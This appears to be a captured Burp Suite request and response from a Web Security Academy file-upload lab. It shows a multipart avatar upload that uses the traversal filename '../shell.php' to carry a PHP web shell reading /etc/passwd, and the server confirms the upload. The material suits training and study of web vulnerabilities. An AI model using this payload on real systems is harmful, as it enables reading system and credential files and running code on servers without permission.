 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfQZeuQYJ7AEDDLW6
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4e00990356a70784f523a700fe00d2.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
24 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryfQZeuQYJ7AEDDLW6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:56:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>